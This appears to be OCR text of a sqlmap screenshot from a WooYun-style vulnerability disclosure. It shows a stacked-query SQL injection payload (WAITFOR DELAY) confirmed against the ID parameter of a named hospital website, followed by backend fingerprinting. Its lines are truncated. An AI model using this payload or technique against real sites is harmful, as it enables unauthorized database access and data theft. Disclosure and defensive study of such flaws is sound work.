 ests:
---
Place: GET
Parameter: ID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1935'; WAITFOR DELAY '0:0:5'--
---
[21:31:05] [INFO] testing Microsoft SQL Server
[21:31:05] [WARNING] it is very important not to stress the
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS dela
'--time-sec')? [Y/n]
[21:31:28] [INFO] confirming Microsoft SQL Server
[21:31:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:31:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times, 999 (?) - 68 times
[21:31:49] [INFO] fetched data logged to text files under 'C
utput\www.sxhospital.com'
www.wooyun.org